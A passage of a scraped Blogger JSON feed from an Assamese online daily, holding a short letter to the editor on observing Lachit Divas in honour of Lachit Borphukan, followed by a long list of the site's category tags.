BURAGOHAIN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LETTER-TO-THE-EDITOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ড° বুলজিৎ বুঢ়াগোহাঁই"},{"scheme":"http://www.blogger.com/atom/ns#","term":"সম্পাদকলৈ চিঠি"}],"title":{"type":"text","$t":"সম্পাদকলৈ চিঠি"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan class=\"_5yl5\"\u003Eলাচিত দিৱস\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"_5yl5\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"_5yl5\"\u003E\u003Cspan class=\"_5yl5\"\u003E\u003Cb\u003Eড° বুলজিৎ   বুঢ়াগোহাঁই\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"_5yl5\"\u003E\u003Cspan class=\"_5yl5\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"_5yl5\"\u003Eমাননীয় সম্পাদক মহোদয়,\n\n\u003Cbr \/\u003Eমহাবীৰ লাচিত বৰফুকনৰ স্মৃতিত প্রত্যেক বছৰৰ ২৪ নৱেম্বৰ দিনটো লাচিত দিৱস হিচাপে পালন কৰা হয়। ই এটা ভাল কথা। লাচিত বৰফুকনে দেখুৱাই যোৱা আদৰ্শক হৃদয়ঙ্গম কৰি আমাৰ ব্যক্তিগত জীৱনতো তাৰ সুপ্রয়োগ কৰিলেহে তেখেতৰ প্রতি প্রকৃত শ্রদ্ধা আৰু সন্মান প্রদর্শন কৰা হ’ব । এইখিনিতে একাষাৰ উল্লেখ কৰিব বিছাৰিছোঁ যে লাচিত দিৱসৰ আয়োজক সকলৰো কিছু সংখ্যকে লাচিত বৰফুকনৰ বিষয়ে ভালকৈ নাজানে। লাচিত দিৱস আয়োজন কৰাৰ নামত কোনো ধৰণৰ ৰাজনীতি নকৰি  লাচিত বৰফুকনৰ আদৰ্শক হৃদয়ঙ্গম কৰি অনুষ্ঠানটি আগবঢ়াই নিলেহে বীৰজনাৰ প্রতি উচিত সন্মান প্রদান কৰা হ'ব।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/4378912408459458135\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2015\/11\/lachit-divas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/4378912408459458135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/4378912408459458135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2015\/11\/lachit-divas.html","title":"সম্পাদকলৈ চিঠি"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.xukhdukh.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery111005267865861040222_1769013746161&_=1769013746162
body_size: 78958
content:
// API callback
jQuery111005267865861040222_1769013746161({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040"},"updated":{"$t":"2025-12-30T15:50:33.429+05:30"},"category":[{"term":"goodnews"},{"term":"RECENT"},{"term":"ARTICLE"},{"term":"প্ৰৱন্ধ"},{"term":"ভাল খবৰ"},{"term":"চিন্তন"},{"term":"CHINTAN"},{"term":"MONOR-KATHA"},{"term":"মনৰ কথা"},{"term":"ANALYSIS"},{"term":"বিশ্লেষণ"},{"term":"মনৰ-কথা"},{"term":"MONOR KATHA"},{"term":"CURRENT ISSUES"},{"term":"সাম্প্ৰতিক প্ৰসংগ"},{"term":"অজয় লাল দত্ত"},{"term":"AJOY LAL DUTTA"},{"term":"ইতিবাচক খবৰ"},{"term":"DIPANKAR MALLA BARUAH"},{"term":"দীপাংকৰ মল্ল বৰুৱা"},{"term":"তাজাখবৰ"},{"term":"পৰ্যবেক্ষণ"},{"term":"লোকেল গুজৱ.কম"},{"term":"TAJA KHABAR"},{"term":"জীৱনৰ অনুভৱ"},{"term":"স্বাস্থ্য"},{"term":"LOCAL-GUJAB"},{"term":"HEALTH"},{"term":"ড° বুলজিৎ বুঢ়াগোহাঁই"},{"term":"JIBANAR-ANUBHAV"},{"term":"book review"},{"term":"REVIEW"},{"term":"মুকলি চিন্তা"},{"term":"BOOK-DISCUSSION"},{"term":"DR.AJIT-KR-PANTANGIA"},{"term":"MUKALI-CHINTA"},{"term":"ডাঃ অজিত কুমাৰ পটংগীয়া"},{"term":"ডাঃ ভূপেন শইকীয়া"},{"term":"সম্পাদকলৈ চিঠি"},{"term":"DR BULJIT BURAGOHAIN"},{"term":"অনন্ত কলিতা"},{"term":"গ্ৰন্থ আলোচনা"},{"term":"ANANTA-KALITA"},{"term":"INDRAJIT-BORA"},{"term":"GOVTJOB"},{"term":"JOBALERT"},{"term":"RUPALI-PARDA"},{"term":"ৰূপালী পৰ্দা"},{"term":"DR-BHUPEN-SAIKIA"},{"term":"LETTER-TO-THE-EDITOR"},{"term":"ইন্দ্ৰজিতবৰা"},{"term":"কেৰিয়াৰ"},{"term":"ডাঃ বিৰাজ কুমাৰ শৰ্মা"},{"term":"প্ৰতিম প্ৰতাপ বৰুৱা"},{"term":"dr. biraj kr sarma"},{"term":"লীলাকান্ত পায়েং"},{"term":"হাস্য ব্যংগ"},{"term":"CAREER"},{"term":"PARVIN-SULTANA"},{"term":"PRATIM PRATAP BARUA"},{"term":"SONIT KUMAR GOSWAMI"},{"term":"পাৰভিন চুলতানা"},{"term":"শোণিত কুমাৰ গোস্বামী"},{"term":"শ্ৰদ্ধাঞ্জলি"},{"term":"DR-HIREN-GOHAIN"},{"term":"ডঃহীৰেন-গোহাঁই"},{"term":"LILAKANTAPAYENG"},{"term":"MAHIRUH"},{"term":"RUPANAKAR CHOUDHURY"},{"term":"মহীৰূহ"},{"term":"ৰূপাংকৰ চৌধুৰী"},{"term":"DR-BIJOY-KRISHNA-CHETIA"},{"term":"MISA-KOLE-KI-HOBO"},{"term":"tribute"},{"term":"চাকৰি"},{"term":"ডঃবিজয় কৃষ্ণ চেতিয়া"},{"term":"BOOK"},{"term":"অৰুণজ্যোতি দাস"},{"term":"মিচা ক'লে কি ডাল হব"},{"term":"Kumar_Navajyoti"},{"term":"SANJIT-KR-BORDOLOI"},{"term":"কুমাৰ নৱজ্যোতি"},{"term":"প্ৰেৰণাময় ব্যতিক্ৰম"},{"term":"ASHIQ-ZAMAN"},{"term":"DEBOBRAT-GOGOI"},{"term":"KISHOR KUMAR KALITA"},{"term":"আশ্বিক-জামান"},{"term":"কিশোৰ কুমাৰ কলিতা"},{"term":"সঞ্জীত কুমাৰ বৰদলৈ"},{"term":"ARUNJYOTI-DAS"},{"term":"Indrajit Borah"},{"term":"JYOTI-RUPAM-DUTTA"},{"term":"XUKDUKHLIVE"},{"term":"ইতিবাচক পদক্ষেপ"},{"term":"দেবব্ৰত গগৈ"},{"term":"JUTI-LAGA-AKHAL"},{"term":"MANAS PRATIM DUTTA"},{"term":"POSITIVE-STEPS"},{"term":"PRERONAMOI-BYATIKRAM"},{"term":"positive-thinking"},{"term":"ইতিবাচক-চিন্তা"},{"term":"ইন্দ্ৰজিত বৰা"},{"term":"কিতাপ"},{"term":"জুতি লগা আখল"},{"term":"জ্যোতিৰূপম দত্ত"},{"term":"মানস প্ৰতিম দত্ত"},{"term":"সুখ-দুখ LIVE"},{"term":"KAMAL-KUMAR-TATI"},{"term":"MONIKONGKANA DAS"},{"term":"VIDEO"},{"term":"অভিনন্দন-গোস্বামী"},{"term":"কমল-কুমাৰ-তাঁতী"},{"term":"গ্ৰন্থ"},{"term":"জাকিৰ-হুছেইন"},{"term":"ABHINANDAN-GOSWAMI"},{"term":"DRNAGENSAIKIA"},{"term":"JONAKI"},{"term":"LAKHYA-JYOTI-NATH"},{"term":"LIFE-N-ECONOMY"},{"term":"MAYUR-BORA"},{"term":"SHYAMKANU-MAHANTA"},{"term":"জীৱনৰ-অৰ্থনীতি"},{"term":"ড° নগেন শইকীয়া"},{"term":"মণিকংকনা দাস"},{"term":"লক্ষ্যজ্যোতি নাথ"},{"term":"AGNIV DUTTA"},{"term":"BULON-KR-SAIKIA"},{"term":"JIBAN-JAUBAN"},{"term":"TECHNOLOGY"},{"term":"xukhdukh-Video"},{"term":"অগ্নিভ দত্ত"},{"term":"জীৱন যৌৱন"},{"term":"প্ৰযুক্তি"},{"term":"BHASKARJYOTI-BARUAH"},{"term":"HASYA-BYANGA"},{"term":"INSPIRATIONAL"},{"term":"ISHANJYOTI BORA"},{"term":"RAKTIM SARMAH"},{"term":"paresh-Malakar"},{"term":"ঈশানজ্যোতি বৰা"},{"term":"জোনাকী"},{"term":"পৰেশ-মালাকাৰ"},{"term":"ভাস্কৰ-জ্যোতি-বৰুৱা"},{"term":"DR-AKHIL-RANJAN-DUTTA"},{"term":"RAXAL-HITOPADESH"},{"term":"REHNA-SULTANA"},{"term":"SAILEN-BARUA"},{"term":"আনপ্লাগড"},{"term":"কথা-বাৰ্তা"},{"term":"ড° অখিল ৰঞ্জন দত্ত"},{"term":"ডাঃ নভনীল বৰুৱা"},{"term":"পৰ্যালোচনা"},{"term":"শৈলেন-বৰুৱা"},{"term":"ৰক্তিম শৰ্মা"},{"term":"ABID AZAD"},{"term":"BHABEN HANDIQUE"},{"term":"INTERVIEW"},{"term":"KANAI-GOGOI"},{"term":"MRIGANKA_SEKHAR_CHALHA"},{"term":"RACTIM-GOSWAMI"},{"term":"SHRADHANJALI"},{"term":"UNPLUGGED"},{"term":"sashimai-Saikia-dutta"},{"term":"zakir-hussain"},{"term":"আবিদ আজাদ"},{"term":"কানাই গগৈ"},{"term":"বৃতুল শৰ্মা"},{"term":"ভবেন সন্দিকৈ"},{"term":"মৃগাংক শেখৰ চলিহা"},{"term":"ময়ূৰ বৰা"},{"term":"শশীমাই-শইকীয়া-দত্ত"},{"term":"ৰেহনা চুলতানা"},{"term":"Ashraful-Hussain"},{"term":"BRITUL SHARMA"},{"term":"DR-NAVANIL-BARUAH"},{"term":"ECONOMY"},{"term":"KATHA-BARTA"},{"term":"LEELAKANTA PAYENG"},{"term":"LOKNATH GOSWAMI"},{"term":"NRC"},{"term":"PANKAJ JYOTI MAHANTA"},{"term":"PANKAJ-PRATIM-BORDOLI"},{"term":"আশ্ৰাফুল-হুছেইন"},{"term":"ইতিবাচক"},{"term":"ডঃ দীনেশ বৈশ্য"},{"term":"পংকজজ্যোতি মহন্ত"},{"term":"পংকজপ্ৰতিমবৰদলৈ"},{"term":"বিতৰ্ক"},{"term":"ময়ূৰ-বৰা"},{"term":"শ্যামকানু-মহন্ত"},{"term":"ৰক্তিম-গোস্বামী"},{"term":"AJANTA"},{"term":"BHASKARJYOTI MAHANTA"},{"term":"DRDINESHBAISHYA"},{"term":"EDITORIAL"},{"term":"ROYAL_PEGU"},{"term":"anamika-chaliha"},{"term":"bhogeswar-Dutta"},{"term":"অজন্ত-কুমাৰ-বৰা"},{"term":"অনামিকা-চলিহা"},{"term":"অৰ্থনীতি"},{"term":"খেল"},{"term":"বুলন -কুমাৰ-শইকীয়া"},{"term":"ভালখবৰ"},{"term":"ভাস্কৰজ্যোতি মহন্ত"},{"term":"ভোগেশ্বৰ দত্ত"},{"term":"মানসী গোস্বামী"},{"term":"লোকনাথ গোস্বামী"},{"term":"সম্পাদকীয়"},{"term":"ৰসাল-হিতোপদেশ"},{"term":"ৰয়েল_পেগু"},{"term":"DRANIMAGUHA"},{"term":"JAKIR_Hussain"},{"term":"MANOSHI GOSWAMI"},{"term":"SCIENCE"},{"term":"প্ৰৱাসৰ চিঠি"},{"term":"বুলন-কুমাৰ-শইকীয়া"},{"term":"ভগৎ লাল দত্ত"},{"term":"শ্য়ামকানু মহন্ত"},{"term":"সুৰজিত নেওগ"},{"term":"ABDUR-R-CHAUDHURY"},{"term":"ABID-AZAD"},{"term":"Aradhana Borruah"},{"term":"BHAGAT-LAL-DUTTA"},{"term":"BITARKA"},{"term":"DEBAJIT-SAIKIA"},{"term":"DHRUBAJYOTI-DHANANTARI"},{"term":"DR ANJAL BORA"},{"term":"DURBEEN"},{"term":"KABERI GOSWAMI"},{"term":"KAMAL KUMAR TANTI"},{"term":"MAYUR CHETIA"},{"term":"MONALI-C-DUTTA"},{"term":"NIRABADHI"},{"term":"RUDRA SINGHA MATAK"},{"term":"RUPASRI-BORA-BORDOLOI"},{"term":"SAILEN-BORKATAKI"},{"term":"SAMUDRAJIT GOHAIN"},{"term":"SANJAY_RABIDAS"},{"term":"SPORTS"},{"term":"SURAJIT-NEOG"},{"term":"TUNUJYOTI-GOGOI"},{"term":"UTPAL-DUTTA"},{"term":"prabaxor-sithi"},{"term":"আবিদ-আজাদ"},{"term":"আৰাধনা_বৰুৱা"},{"term":"কাবেৰী গোস্বামী"},{"term":"টুনুজ্যোতি গগৈ"},{"term":"ড° অনিমা গুহ"},{"term":"দূৰবীণ"},{"term":"ধ্ৰুৱজ্যোতি ধনন্তৰি"},{"term":"নিৰৱধি"},{"term":"বিজ্ঞান"},{"term":"ভিডিঅ'"},{"term":"ময়ূৰ চেতিয়া"},{"term":"শৈলেন বৰকটকী"},{"term":"সঞ্জয় ৰবিদাস"},{"term":"সমুদ্ৰজিত গোহাঁই"},{"term":"সাময়িক প্ৰসংগ"},{"term":"সুৰজিৎ নেওগ"},{"term":"ৰুদ্ৰ সিংহ মটক"},{"term":"ABHIJIT-KALITA"},{"term":"ANIRUDHA BHAKAT"},{"term":"ARUPJYOTI-HANDIQUE"},{"term":"ASSAMESE LANGUAGE"},{"term":"BUDGET"},{"term":"CINEMA"},{"term":"DIGANTA-KR-BORA"},{"term":"DR GAYATRI GOGOI"},{"term":"DR NIRMAL SAHEWALLA"},{"term":"DR-BRINCHI-BARUAH"},{"term":"DevojyotiBorah"},{"term":"ENVIRONMENT"},{"term":"GAUTAM BORDOLOI"},{"term":"HITENDRA-KR-SARMA"},{"term":"MANOROM-GOGOI"},{"term":"MRIDUL-KUMAR-HANDIQUE"},{"term":"PARASAR KALITA"},{"term":"PRANJIT-BORA"},{"term":"PRANJYOTI-NATH"},{"term":"RAHUL"},{"term":"RUMJHUM-SAIKIA"},{"term":"SAGAR-HAZARIKA"},{"term":"SUSHANTA KASHYAP"},{"term":"biswajeet-bora"},{"term":"devika phukan"},{"term":"phanindra.devchoudhury"},{"term":"অঞ্জল বৰা"},{"term":"অনিৰুদ্ধ ভকত"},{"term":"অসমীয়া ভাষা"},{"term":"আইন আদালত"},{"term":"আব্দুৰ-ৰ-চৌধুৰী"},{"term":"উৎপল-দত্ত"},{"term":"ক্ৰীড়াংগন"},{"term":"গৌতম বৰদলৈ"},{"term":"ডাঃ গায়ত্ৰী গগৈ"},{"term":"ডাঃ নিৰ্মল চাহেৱালা"},{"term":"দিগন্ত-কু-বৰা"},{"term":"দেৱজিত-শইকীয়া"},{"term":"দেৱজ্যোতি বৰা"},{"term":"দেৱীকা ফুকন"},{"term":"ধীমান সিনহা"},{"term":"প্ৰকৃতি"},{"term":"প্ৰাণজ্যোতি-নাথ"},{"term":"পৰাশৰ কলিতা"},{"term":"ফণীন্দ্ৰ কুমাৰ দেৱচৌধুৰী"},{"term":"বাজেট"},{"term":"বিশ্বজিৎ বৰা"},{"term":"ব্ৰিন্সি-বৰুৱা"},{"term":"মনালী-চি-দত্ত"},{"term":"মনোৰম গগৈ"},{"term":"মৃদুল-কুমাৰ-সন্দিকৈ"},{"term":"সাগৰ-হাজৰিকা"},{"term":"সুশান্ত কাশ্যপ"},{"term":"হিতেন্দ্ৰ-কুমাৰ-শৰ্মা"},{"term":"ৰাজনৈতিক বিশ্লেষণ"},{"term":"ৰাহুল"},{"term":"ৰুমঝুম শইকীয়া"},{"term":"ৰূপশ্ৰী বৰা বৰদলৈ"},{"term":"AMAL GOSWAMI"},{"term":"ASHISH-MAJUMDAR"},{"term":"AYAN UTTAM"},{"term":"Abdul Wadud Sekh"},{"term":"BHAGAT LAL DUTTA"},{"term":"BIDESHAR-SITHI"},{"term":"BIKRAM-M-BARUAH"},{"term":"CHAYANIKA-BARUAH"},{"term":"DEBATE"},{"term":"DHEEMAN-SINHA"},{"term":"DR-ARABINDA-RAJKHOWA"},{"term":"DWIJENDRA-NATH-SARMA"},{"term":"Dr Paban Sahariya"},{"term":"GAUTAM-CHAMUAH"},{"term":"HUMOUR"},{"term":"ISLAM"},{"term":"KALYANJYOTI"},{"term":"KHEL"},{"term":"KOTHA-BARTA"},{"term":"KULDIP MEDHI"},{"term":"LAW"},{"term":"LOCHAN-SAIKIA"},{"term":"MADRASA"},{"term":"MRIDUL KUMAR SHARMA"},{"term":"MRIDUPRASADNATH"},{"term":"NITUL-BORA"},{"term":"PANKAJ-THAKURIA"},{"term":"PRADIP-GOGOI"},{"term":"RANJUMONI_MAHANTA"},{"term":"RIPUNJOY-GOGOI"},{"term":"Report"},{"term":"SACHIN-GOGOI"},{"term":"SHOPPING"},{"term":"Syed-Ainul-Haque-Choudhury"},{"term":"TEACHERS'-DAY"},{"term":"VLOG"},{"term":"VYAPAM"},{"term":"ZIAUR RAHMAN"},{"term":"joydeep"},{"term":"news"},{"term":"pranob-saikia"},{"term":"priyanku narayan barua. সাম্প্ৰতিক প্ৰসংগ"},{"term":"radio xukhdukh"},{"term":"অনুপমা বৰগোহাঁই"},{"term":"অভিজিত কলিতা"},{"term":"অমল গোস্বামী"},{"term":"অয়ন উত্তম"},{"term":"অৰূপজ্যোতি-সন্দিকৈ"},{"term":"আব্দুল ওৱাদুদ সেখ"},{"term":"আশীষ-মজুমদাৰ"},{"term":"কুলদীপ মেধি"},{"term":"গ্ৰন্থ আলোচনা"},{"term":"চিনেমা"},{"term":"চৈয়দ-আইনুল-হক-চৌধুৰী"},{"term":"চয়নিকা-বৰুৱা"},{"term":"জিতেন বেজবৰুৱা"},{"term":"জিয়াউৰ ৰহমান"},{"term":"জয়দীপ-চক্ৰৱৰ্তী"},{"term":"ড° প্ৰাণ্জিৎ বৰা"},{"term":"ড° পৱন কুমাৰ চহৰীয়া"},{"term":"ডঃ অৰবিন্দ ৰাজখোৱা"},{"term":"দ্বিজেন্দ্ৰ-নাথ-শৰ্মা"},{"term":"নিতুল-বৰা"},{"term":"পংকজ-ঠাকুৰীয়া"},{"term":"প্রিয়ংকু নাৰায়ন বৰুৱা"},{"term":"প্ৰণৱ শইকীয়া"},{"term":"প্ৰদীপ-গগৈ"},{"term":"প্ৰিয়ংকু নাৰায়ণ বৰুৱা"},{"term":"প্ৰৱন্ধ. সাম্প্ৰতিক প্ৰসংগ"},{"term":"প্ৰৱ্ন্ধ"},{"term":"পৰ্যটন"},{"term":"বিক্ৰম-এম-বৰুৱা"},{"term":"বিদেশৰ চিঠি"},{"term":"মুকলি চিঠি"},{"term":"মু্ম্বাই মছালা"},{"term":"মৃদু প্ৰসাদ নাথ"},{"term":"মৃদুল কুমাৰ শৰ্মা"},{"term":"লোচন-শইকীয়া"},{"term":"ৰঞ্জুমণি মহন্ত"},{"term":"ৰস ৰচনা"},{"term":"ৰূপশ্ৰী-বৰা-বৰদলৈ"},{"term":"AKASH-NILABH"},{"term":"ALTAF_MAJID"},{"term":"AMARENDRADEKA"},{"term":"ANAMIKA-BARUA"},{"term":"ANANTA-MOHAN-SARMA"},{"term":"ANJAN-SAIKIA"},{"term":"ANUPAMA BORGOHAIN"},{"term":"ANUPOMA-DEVI"},{"term":"ARUNABH-SAIKIA"},{"term":"ASOMIYA"},{"term":"ASSAM-SAHITYA-SABHA"},{"term":"ASSAMESE-DRAMA"},{"term":"AVINANDAN-GOSWAMI"},{"term":"Agriculture"},{"term":"Ashraful-ISLAM"},{"term":"BANGLADESHI"},{"term":"BASISTHADEV-PHUKAN"},{"term":"BENGELURU"},{"term":"BHASKARJYOTI-B"},{"term":"BHASKARJYOTI-DEKA"},{"term":"BIKASH SAIKIA"},{"term":"BINAY-KRISHNA-TAMULI-PHUKAN"},{"term":"BIPASHA-BORA. বিপাশা-বৰা"},{"term":"BISHAL DEB ROY"},{"term":"BITOPAN BORBORAH"},{"term":"BITUPANGOGOI"},{"term":"CARTOON"},{"term":"CREATIVE-WRITING"},{"term":"CULTURE"},{"term":"Competition"},{"term":"DALIM-DAS"},{"term":"DEBAJIT-SHARMA"},{"term":"DEVANGA-PALLAB-SAIKIA"},{"term":"DHANJIT-KR-BARMAN"},{"term":"DHIMAN-SINHA"},{"term":"DHRUBA-JYOTI-SAIKIA"},{"term":"DHUBURI"},{"term":"DILIP SAIKIA"},{"term":"DR MRIDUL SARMA"},{"term":"DR MRINMOY"},{"term":"DR MRINMOYEE BORDOLOI"},{"term":"DR RIDIP BORAH"},{"term":"DR-GITARTHA-BORDOLOI"},{"term":"DR-RITUMONI-NATH"},{"term":"DR. RUNA BISWAS"},{"term":"DRAMA"},{"term":"DRHAFIZAHMED"},{"term":"Deva Pratim"},{"term":"Dr. Kaustubh Deka"},{"term":"FACTCHECK"},{"term":"FBLIVE"},{"term":"FUNNY DIARIES"},{"term":"GEETA-DUTTA"},{"term":"GITALI DAS"},{"term":"GUNADEEP CHETIA"},{"term":"GUWAHATI"},{"term":"HADI ALAM"},{"term":"HEMANTA-KAKATI"},{"term":"INDUKALPA-SAIKIA"},{"term":"JAMSER-ALI"},{"term":"JIBAN NARAH"},{"term":"JINNA-BORDOLI"},{"term":"JYOTI-PRAKASH-NATH"},{"term":"Juri Baruah"},{"term":"Jজোনাকী"},{"term":"KESHAB-SANGMA"},{"term":"KMSS"},{"term":"KOWSTOOVMONI"},{"term":"LGBT"},{"term":"LIGHTWAVE"},{"term":"LIPIMONI-DUTTA"},{"term":"MADHABJYOTI DEORI"},{"term":"MANISHA-BORA"},{"term":"MANTU LOCHAN BORA"},{"term":"MINTU-DAS"},{"term":"MOINAMEL"},{"term":"MOSTAK"},{"term":"MRINAL-GOSWAMI"},{"term":"MUKUTGOHAIN"},{"term":"Makhan-lal-das"},{"term":"NABAJYOTI BORAH"},{"term":"NAMAMI"},{"term":"NATURE"},{"term":"NAVANIL"},{"term":"NAYAN DEV CHOUDHURY"},{"term":"NILIMA-THAKURIA-HAQUE"},{"term":"Nizara-Rajkumari"},{"term":"OPEN-LETTER"},{"term":"PAIMTHEE GOHAIN"},{"term":"PALLAV-KR-NATH"},{"term":"PANKAJKRNATH"},{"term":"PARJYALUCHANA"},{"term":"PARTHA JYOTI BORA"},{"term":"POEM"},{"term":"PRAKITI"},{"term":"PRANAB-JYOTI-BORA"},{"term":"PRASHANTA KR DUTTA"},{"term":"PRASHANTA-BARUA"},{"term":"PRATIBHU DUTTA"},{"term":"PRINCIPIYA"},{"term":"QUEEN-HAZARIKA"},{"term":"RANJIT-MUKTIAR"},{"term":"RASEL-HUSSAIN"},{"term":"RATUL-BEZBARUA"},{"term":"RATULKUMAR-LAHON"},{"term":"REERMA-BORAH"},{"term":"RIFAT MANNAN"},{"term":"RINTUMONI_DUTTA"},{"term":"RUMA-HAZARIKA"},{"term":"RUPANTAR BORPATRA GOHAIN"},{"term":"SAFIQUE-HASAN"},{"term":"SAGAR HAZARIKA"},{"term":"SAMIUL-AHMED"},{"term":"SANJAY-KISHORE-GOGOI"},{"term":"SANTIKAM HAZARIKA"},{"term":"SATIRE"},{"term":"SATYAJIT-KAKATI"},{"term":"SHRISTISREE"},{"term":"SOUMITRA YOGI"},{"term":"SOURAV_KR_CHALIHA"},{"term":"SRIMANTA BORDOLOI"},{"term":"STARTUP"},{"term":"SWABALAMBAN"},{"term":"SWARAJ"},{"term":"TALAQ"},{"term":"TOURISM"},{"term":"TRAVELOGUE"},{"term":"TRIPTI-DAS"},{"term":"TULARAMGOGOI"},{"term":"TUWARAMDUTTA"},{"term":"UDHAB-BHARALI"},{"term":"UDYAM"},{"term":"UMESH KHANDELIA"},{"term":"Vasundhara Jairath"},{"term":"WASIM-SAIKIA"},{"term":"WOMEN"},{"term":"ZUBEEN"},{"term":"amal-goswami"},{"term":"android"},{"term":"biplob-borthakur"},{"term":"dr.stuti"},{"term":"ebookassam"},{"term":"jiten.bezboruah"},{"term":"pankaj barah"},{"term":"priyanku-narayan-barua"},{"term":"purna-chutia"},{"term":"santanu borthakur"},{"term":"satyam-sahu"},{"term":"xukhdukh adda"},{"term":"xukhdukh.com"},{"term":"অঞ্জন-শইকীয়া"},{"term":"অনন্ত-মোহন-শৰ্মা"},{"term":"অনামিকা বৰুৱা"},{"term":"অনুপমা দেৱী"},{"term":"অমৰেন্দ্ৰ ডেকা"},{"term":"অসম-সাহিত্য-সভা"},{"term":"অসমীয়াৰ সুখ-দুখ"},{"term":"অৰুণাভ-শইকীয়া"},{"term":"আকাশ-নিলাভ"},{"term":"আলতাফ-মজিদ"},{"term":"আশ্ৰাফুল ইছলাম"},{"term":"ইউনিকোড"},{"term":"ইন্দুকল্প শইকীয়া"},{"term":"উদ্ধৱ ভৰালী"},{"term":"উদ্যমিতা"},{"term":"উমেশ খাণ্ডেলীয়া"},{"term":"উৎপল দত্ত"},{"term":"কণী"},{"term":"কবিতা"},{"term":"কল্যানজ্যোতি"},{"term":"কস্তুৰী চুতীয়া"},{"term":"কাৰ্টুন"},{"term":"কৃষি"},{"term":"কেশৱচাংমা"},{"term":"কৌস্তুভমণি শইকীয়া দত্ত"},{"term":"খবৰ"},{"term":"গল্প"},{"term":"গীতা-দত্ত"},{"term":"গীতালি দাস"},{"term":"গুণদীপ চেতিয়া"},{"term":"চফিক-হাছান"},{"term":"চামিউল-আহমেদ"},{"term":"জমশ্বেৰ-আলি"},{"term":"জিন্না বৰদলৈ"},{"term":"জীৱন নৰহ"},{"term":"জুবিন"},{"term":"জুৰি বৰুৱা"},{"term":"জ্যোতিপ্ৰকাশ-নাথ"},{"term":"টুৱাৰাম-দত্ত"},{"term":"ডoমুকুট -গোহাঁই"},{"term":"ড° কৌস্তুভ ডেকা"},{"term":"ড° মৃদুল শর্মা"},{"term":"ড° হাফিজ আহমেদ"},{"term":"ডঃৰিতুমণি-নাথ"},{"term":"ডা° ৰিদিপ বড়া"},{"term":"ডাঃ গীতাৰ্থ বৰদলৈ"},{"term":"ডাঃ ৰুনা বিশ্বাস"},{"term":"ডালিমদাস"},{"term":"তৃপ্তি দাস"},{"term":"দিলীপ শইকীয়া"},{"term":"দেৱ প্ৰতিম"},{"term":"দেৱজিত শৰ্মা"},{"term":"দেৱাংগ-পল্লৱ-শইকীয়া"},{"term":"ধনজিত-কু-বৰ্মন"},{"term":"ধুবুৰী"},{"term":"ধ্ৰুৱজ্যোতি শইকীয়া"},{"term":"নাৰী"},{"term":"নিজৰা-ৰাজকুমাৰী"},{"term":"নীলিমা ঠাকুৰীয়া হক"},{"term":"নয়ন দেৱ চৌধুৰী"},{"term":"নৱকণ্ঠ"},{"term":"নৱজ্যোতি এন বৰা"},{"term":"পংকজ বৰা"},{"term":"পংকজকুমাৰনাথ"},{"term":"পম দত্ত"},{"term":"পযবেক্ষণ"},{"term":"পল্লৱ-কুমাৰ-নাথ"},{"term":"পাৰ্থজ্যোতিবৰা"},{"term":"পূৰ্ণ-চুতীয়া"},{"term":"পেইম থি গোঁহাই"},{"term":"প্ৰতিবেদন"},{"term":"প্ৰতিভূ দত্ত"},{"term":"প্ৰতিযোগিতা"},{"term":"প্ৰশান্ত কুমাৰ দত্ত"},{"term":"প্ৰশান্ত-বৰুৱা"},{"term":"প্ৰাঞ্জল কুমাৰ 